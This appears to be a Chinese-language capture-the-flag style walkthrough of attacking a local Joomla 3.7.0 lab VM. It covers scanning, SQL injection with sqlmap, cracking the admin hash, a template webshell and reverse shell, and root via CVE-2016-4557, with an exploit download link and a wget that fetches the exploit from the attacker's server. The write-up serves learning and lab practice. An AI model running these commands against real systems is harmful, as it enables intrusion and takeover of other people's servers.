前言:

本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!

所有环境均为在线下载的靶场,且在本机进行学习。

一、信息收集

netdiscover -r 192.168.56.0/24

nmap -sV -Pn -sC 192.168.56.140-p 0-65535

只开放了一个80的端口

访问80端口是joomla的站点

利用kali自带的工具进行漏洞扫描



joomscan -u http://192.168.56.140/

知道了其版本Joomla 3.7.0,以及其后台路径



搜索其公开的漏洞,发现存在sql注入

先使用其poc验证一下是否存在漏洞,存在漏洞直接sqlmap



sqlmap跑出来的账号和密码

跑出来的密码是:

$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu

利用kali的john工具进行密码的破解

二、反弹shell

账号:admin

密码:snoopy





登入后台getshell,我getshell的点是在模板的预览处,这里需要先在设置处把预览功能打开

之后任意编辑一个模板插入恶意代码即可



之后直接反弹shell即可(这里ip地址变化了,因为我重装了,之前靶机出了问题)

获得稳定的shell:

python -c "import pty;pty.spawn('/bin/bash');"

三、提权

查看具有suid权限的命令

find / -perm -u=s -type f 2>/dev/null,但是这里没有提权成功

cat /etc/passwd,可以看见还有一个dc的用户,但是没有什么用处



cat /etc/*-release

Ubuntu 16.04,这里利用exp提权

去搜索存在漏洞的poc



最后利用的是CVE-2016-4557,下载漏洞利用的脚本上传至对方主机

https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

本地kali开启一个http服务

python3 -m http.server 80

之后在shell主机进行下载exp(一般在tmp目录,其他目录可能没有权限)

wget http://192.168.56.105/exploit.tar

解压后运行即可

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)